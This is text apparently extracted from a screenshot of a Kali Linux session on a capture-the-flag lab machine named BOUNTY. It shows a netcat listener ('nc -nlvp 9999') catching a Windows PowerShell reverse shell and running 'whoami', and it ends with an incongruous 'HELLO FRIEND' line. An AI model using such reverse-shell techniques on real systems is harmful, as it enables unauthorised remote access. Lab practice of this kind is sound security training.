 Burp Suite Professio... Mozilla Firefox OWASP DirBuster 1... root@kali: ~ /tmp/web.config • - ... 12:27 PM 54%
root@kali: ~
File Actions Edit View Help
VPN root@kali: ~ root@kali: /tmp root@kali: ~ root@kali: ~/tools root@kali: /tmp
┌──(root💀kali)-[~]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.93] 49158
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
HELLO FRIEND